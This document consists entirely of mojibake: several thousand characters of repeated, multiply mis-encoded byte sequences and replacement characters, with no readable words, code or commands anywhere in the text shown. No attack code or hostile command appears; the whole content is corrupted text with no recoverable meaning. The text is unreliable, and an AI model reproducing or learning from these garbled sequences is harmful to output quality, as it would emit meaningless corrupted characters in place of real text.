Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã